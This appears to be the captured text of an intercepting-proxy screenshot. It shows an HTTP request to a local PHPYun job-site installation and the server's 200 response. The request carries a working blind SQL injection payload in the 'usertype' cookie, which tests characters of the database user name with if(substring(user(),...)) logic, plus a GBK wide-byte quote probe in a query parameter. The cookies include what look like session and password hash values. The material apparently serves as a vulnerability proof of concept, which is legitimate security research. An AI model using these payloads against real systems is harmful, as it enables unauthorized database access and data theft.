 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /phpyun/member/index.php?c=job&r_uid=1&eid=1&r_name=1&r_reason=1%df'
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: T3_TSV3_LOGGED_USER=fLe5eNBK3jvLJl33jUcIATk7PtdkqVd9;
bdshare_firstime=1400574902988; ECS[visit_times]=2;
CNZZDATA1702264=cnzz_eid%3D1147148974-1401347835-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401347835%26cnzz_a%3D6%26sin%3Dnone%26ltime%3D140134783
3769;
CNZZDATA1670348=cnzz_eid%3D1064646415-1401347967-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401432692%26cnzz_a%3D22%26ltime%3D1401416296799%26rtime%
3D1; CKFinder_Path=upload%3A%2F%3A1; CKFinder_Settings=TNNDS;
CNZZDATA80862620=cnzz_eid%3D1320434037-1401866569-%26ntime%3D1402306916%2
6cnzz_a%3D23%26sin%3Dnone%26ltime%3D1402306917846%26rtime%3D2; ver=free;
login_username=admin; login_password=dfaaf9725efdde436b49e4604b1ab060;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.
cmseasy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22gree
n%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C
%2Fa%3E PHPSESSID=39e100d0a1b3b4701180e6f5720d45e5; uid=3; username=111111;
salt=3b1b19; email=111111%40123.com; shell=f11fa14d89bcc1c59f42ef4c7d10e3c9;
usertype=2/**/and 1=if(substring(user(),1,1)=char(111),1,2)#
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 10 Jun 2014 03:12:17 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Vary: Accept-Encoding
Content-Length: 208
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=GBK
<input id="layer_url" type="hidden" value="index.php?c=down"><input id="layer_msg"
type="hidden" value="操作成功！"><input id="layer_time" type="hidden" value="2"><input
id="layer_st" type="hidden" value="9">